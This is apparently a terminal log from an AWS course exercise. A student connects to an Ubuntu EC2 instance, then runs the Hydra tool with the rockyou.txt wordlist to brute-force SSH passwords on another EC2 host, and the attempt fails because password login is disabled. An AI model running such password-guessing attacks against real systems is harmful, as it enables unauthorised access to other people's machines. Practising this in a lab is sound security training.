 ubuntu@ip-10-192-11-69: ~
hphuc@DESKTOP-6BP7PA3 MINGW64 /e/Studies/Udacity/AWS SA
$ ssh -i phuclh19.pem ubuntu@52.23.240.231
The authenticity of host '52.23.240.231 (52.23.240.231)' can't be established.
ED25519 key fingerprint is SHA256:Ngn8LG1yw17DdCZAe8igU1PCHRjY1NfwkQjx+OPfG9g.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:8: 52.23.175.145
    ~/.ssh/known_hosts:9: ec2-52-23-175-145.compute-1.amazonaws.com
    ~/.ssh/known_hosts:10: 54.236.227.0
    ~/.ssh/known_hosts:11: 52.87.181.50
    ~/.ssh/known_hosts:12: 3.86.81.141
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '52.23.240.231' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Thu Jul 27 13:19:42 UTC 2023
  System load:  0.0               Processes:           98
  Usage of /:   36.6% of 7.68GB   Users logged in:     0
  Memory usage: 19%               IP address for ens5: 10.192.11.69
  Swap usage:   0%
 * Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
   just raised the bar for easy, resilient and secure K8s cluster deployment.
   https://ubuntu.com/engage/secure-kubernetes-at-the-edge
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
160 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Jul 27 00:59:32 2023 from 171.240.148.9
ubuntu@ip-10-192-11-69:~$ date
Thu Jul 27 13:20:03 UTC 2023
ubuntu@ip-10-192-11-69:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-217-248-85.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-07-27 13:20:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-217-248-85.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.221:22/ does not support password authentication.
ubuntu@ip-10-192-11-69:~$